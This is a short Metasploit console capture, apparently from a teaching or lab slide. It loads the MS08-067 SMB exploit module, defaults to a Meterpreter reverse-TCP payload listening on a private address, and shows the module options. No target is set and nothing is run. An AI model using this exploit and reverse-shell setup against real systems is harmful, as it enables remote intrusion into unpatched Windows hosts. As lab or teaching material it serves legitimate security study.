 msf > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
KALI
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.59.2 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.